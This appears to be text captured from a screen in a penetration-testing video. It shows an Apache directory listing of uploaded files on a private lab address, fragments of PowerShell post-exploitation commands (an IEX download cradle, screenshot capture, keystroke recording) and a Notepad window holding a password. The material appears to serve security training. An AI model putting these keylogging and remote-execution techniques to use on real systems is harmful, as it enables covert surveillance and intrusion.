 PT_KALI on ___
Index of /uploads
10.5.5.10/uploads/
Search
Applications
Open
IEX(New-Object
CQPostexploitLib.
Get-Screenshot
Start-KeyRecording
Index of /uploads
Name Last modified Size Description
Parent Directory -
Backup/ 2020-09-22 03:55 -
file_2020-09-30-04-39-25.ext 2020-09-30 04:39 1.3M
file_2020-09-30-04-39-46.ext 2020-09-30 04:39 5.3K
file_2020-09-30-04-40-16.ext 2020-09-30 04:40 44
file_2020-10-08-15-53-28.ext 2020-10-08 15:53 2.1M
file_2020-10-08-15-53-54.ext 2020-10-08 15:53 5.3K
file_2020-10-08-15-54-34.ext 2020-10-08 15:54 62
file_2020-10-16-03-36-27.ext 2020-10-16 03:36 1.7M
file_2020-10-16-03-37-17.ext 2020-10-16 03:37 26
file_2020-10-21-13-30-04.ext 2020-10-21 13:30 805K
file_2020-10-21-13-30-40.ext 2020-10-21 13:30 10K
file_2020-10-21-13-31-31.ext 2020-10-21 13:31 26
file_2020-10-22-08-46-16.ext 2020-10-22 08:46 940K
file_2020-10-22-08-47-06.ext 2020-10-22 08:47 46
file_2020-10-26-11-10-39.ext 2020-10-26 11:10 780K
file_2020-10-26-11-10-55.ext 2020-10-26 11:10 30K
file_2020-10-26-11-11-22.ext 2020-10-26 11:11 34
Apache/2.4.38 (Debian) Server at 10.5.5.10 Port 80
Untitled - Notepad
File Edit Format View Help
P@ssw0rd
81195000013383145624944316
54234345435345345345435​43